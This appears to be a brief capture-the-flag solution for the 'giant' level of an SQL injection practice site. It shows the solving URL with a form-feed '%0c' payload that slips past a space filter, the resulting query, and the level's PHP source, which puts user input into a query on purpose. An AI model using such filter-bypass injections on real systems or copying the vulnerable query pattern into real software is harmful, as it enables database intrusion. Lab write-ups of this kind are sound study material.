 los.rubiya.kr/chall/giant_18a08c3be1d1753de0cb157703f75a5e.php?shit=%0c
query : select 1234 from‽prob_giant where 1
GIANT Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(strlen($_GET[shit])>1) exit("No Hack ~_~");
  if(preg_match('/ |₩n|₩r|₩t/i', $_GET[shit])) exit("HeHe");
  $query = "select 1234 from{$_GET[shit]}prob_giant where 1";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result[1234]) solve("giant");
  highlight_file(__FILE__);
?>